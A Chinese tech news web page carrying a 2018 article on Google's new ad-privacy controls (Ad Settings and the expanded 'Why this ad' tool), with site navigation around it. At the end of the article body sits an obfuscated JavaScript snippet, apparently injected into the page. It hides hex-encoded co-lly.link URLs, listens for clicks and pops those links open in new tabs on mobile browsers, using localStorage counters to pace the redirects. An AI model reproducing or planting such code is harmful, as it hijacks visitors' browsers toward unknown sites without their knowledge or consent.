<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/cnet-news/" itemprop="url"><span itemprop="title">发烧音响</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>不作恶：谷歌提供更多个人数据控制权</nav>
<article id="post-2011" class="post-2011 post type-post status-publish format-standard has-post-thumbnail hentry category-cnet-news tag-52 tag-1067">
	<header class="entry-header clearfix"><h1 class="entry-title">不作恶：谷歌提供更多个人数据控制权</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/06/">2018年6月15日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/06/15/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>据VentureBeat报道，面对越来越多关于个人数据如何被用于定向广告的问题，谷歌今天宣布了一系列广告工具更新，旨在帮助用户更好地理解为何他们会看到某些广告，并帮助他们控制广告体验。</p>
<figure id="attachment_2012" aria-describedby="caption-attachment-2012" style="width: 550px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-2012" src="https://kejifans.com/wp-content/uploads/2018/06/89ca2de9bbe409f7f271ddd049497653.png" alt="谷歌隐私" width="550" height="310" srcset="https://kejifans.com/wp-content/uploads/2018/06/89ca2de9bbe409f7f271ddd049497653.png 550w, https://kejifans.com/wp-content/uploads/2018/06/89ca2de9bbe409f7f271ddd049497653-300x169.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><figcaption id="caption-attachment-2012" class="wp-caption-text">谷歌隐私</figcaption></figure>
<p>谷歌产品经理菲利普·皮埃尔-保罗（Philippe de Lurand Pierre-Paul）在一篇博文中说，虽然该公司仍然认为个人数据有助于提供更相关的广告，但谷歌理解用户仍然对其收集信息感到焦虑。皮埃尔-保罗希望新功能将有助于解决这些问题，他写道:“通过这些改进，你可以放心地浏览网页，你自己控制着所有信息，以便让谷歌更好地为你服务。”</p>
<p>这些新功能推出之际，谷歌和Facebook等互联网公司正在应对个人数据方面面临的全球性反弹。欧洲更为严格的隐私法最近开始生效，依赖广告的互联网公司希望采取足够的措施，说服监管机构不要采取进一步行动。以谷歌为例，第一个获得更新的广告工具是广告设置（Ad Settings），它最初于2009年推出。现在，用户可以进入他们的谷歌账户，点击广告设置，滚动浏览被认为是算法的因素列表，找出愿意接受哪些广告。用户可以点击类别以获得更多的细节，甚至可以删除特定的类别。</p>
<p>皮埃尔-保罗写道:“在新的广告设置中，如果你不再希望我们根据这些因素来调整你的广告，你可以选择关闭它。关闭某个因素意味着，只要你注册了谷歌账户，你就不会再在我们的服务中收到与之相关的定向广告，也不会再在与我们合作的网站和应用程序上看到此类广告。不过，你仍然可以看到基于其他因素的广告，比如你正在看的东西的主题或时间，或者任何其他仍然被激活的因素。”</p>
<p>谷歌也在更新它的“Why this ad”工具，它最初于2011年推出。这个功能可以让用户点击广告，来了解为什么谷歌认为人们会对其感兴趣。到目前为止，“Why this ad”工具只在谷歌服务和广告网络上的一小部分广告中可用。现在，该公司表示，它正在扩展这一工具，使它可以在几乎所有产品和服务中使用。</p>
<p>皮埃尔-保罗在博客文章中称：“从今天开始，你会在我们所有显示Google Ads的服务上看到Why this ad工具，比如YouTube(包括联网电视上的YouTube应用)、Google Play、Gmail、谷歌地图和搜索上的广告。我们还将其扩展到几乎所有与我们合作展示广告的网站和应用中。”<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e8%b0%b7%e6%ad%8c/" rel="tag">谷歌</a></li><li><a href="https://kejifans.com/tag/%e9%9a%90%e7%a7%81%e6%9d%83/" rel="tag">隐私权</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-1193 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/03/09/%e4%b8%91%e5%bd%92%e4%b8%91%ef%bc%8c%e8%b0%b7%e6%ad%8candroid%e7%85%a7%e6%8a%84%e5%88%98%e6%b5%b7%e5%b1%8f%ef%bc%9f/" title="丑归丑，谷歌android照抄刘海屏？"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/03/Android-P-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/03/Android-P-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/03/Android-P-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/03/09/%e4%b8%91%e5%bd%92%e4%b8%91%ef%bc%8c%e8%b0%b7%e6%ad%8candroid%e7%85%a7%e6%8a%84%e5%88%98%e6%b5%b7%e5%b1%8f%ef%bc%9f/" title="丑归丑，谷歌android照抄刘海屏？" rel="bookmark">
			丑归丑，谷歌android照抄刘海屏？		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月9日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/09/%e4%b8%91%e5%bd%92%e4%b8%91%ef%bc%8c%e8%b0%b7%e6%ad%8candroid%e7%85%a7%e6%8a%84%e5%88%98%e6%b5%b7%e5%b1%8f%ef%bc%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>谷歌的安卓P终于来了！今天，谷歌推出了开发者预览版，可以在Pixel智能手机上安装该更新。新系统的亮点包括通知栏的改进、室内定位的优化、适配类似iPhone X的顶部凹槽屏幕设计、和性能改进等。 不过 <a class="mh-excerpt-more" href="https://kejifans.com/2018/03/09/%e4%b8%91%e5%bd%92%e4%b8%91%ef%bc%8c%e8%b0%b7%e6%ad%8candroid%e7%85%a7%e6%8a%84%e5%88%98%e6%b5%b7%e5%b1%8f%ef%bc%9f/" title="丑归丑，谷歌android照抄刘海屏？">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-745 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/02/11/%e8%b0%b7%e6%ad%8cchrome%e6%b5%8f%e8%a7%88%e5%99%a8%e6%94%af%e6%8c%81%e9%9d%99%e9%9f%b3%e6%a8%a1%e5%bc%8f/" title="谷歌Chrome浏览器支持静音模式"><img width="326" height="191" src="https://kejifans.com/wp-content/uploads/2018/02/mute-326x191.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/02/11/%e8%b0%b7%e6%ad%8cchrome%e6%b5%8f%e8%a7%88%e5%99%a8%e6%94%af%e6%8c%81%e9%9d%99%e9%9f%b3%e6%a8%a1%e5%bc%8f/" title="谷歌Chrome浏览器支持静音模式" rel="bookmark">
			谷歌Chrome浏览器支持静音模式		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月11日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/11/%e8%b0%b7%e6%ad%8cchrome%e6%b5%8f%e8%a7%88%e5%99%a8%e6%94%af%e6%8c%81%e9%9d%99%e9%9f%b3%e6%a8%a1%e5%bc%8f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>自动播放的广告等多媒体信息已经成了严重的干扰，莫名其妙响起的音乐和突如其来的画面或许让用户感到十分恼火。不过谷歌Chrome浏览器已经提供了静音功能，并支持禁止自动播放视频。这样一来，或许网站广告就要 <a class="mh-excerpt-more" href="https://kejifans.com/2018/02/11/%e8%b0%b7%e6%ad%8cchrome%e6%b5%8f%e8%a7%88%e5%99%a8%e6%94%af%e6%8c%81%e9%9d%99%e9%9f%b3%e6%a8%a1%e5%bc%8f/" title="谷歌Chrome浏览器支持静音模式">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-1314 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/03/22/%e8%8b%b9%e6%9e%9c%e5%85%ac%e5%8f%b8%e5%b0%86%e7%9b%ae%e6%a0%87%e5%b8%82%e5%9c%ba%e5%ae%9a%e4%bd%8d%e9%ab%98%e4%b8%ad%e5%ad%a6%e7%94%9f/" title="苹果公司将目标市场定位高中学生"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/03/MacBook-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/03/MacBook-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/03/MacBook-678x509.jpg 678w, https://kejifans.com/wp-content/uploads/2018/03/MacBook-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				外媒快讯			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
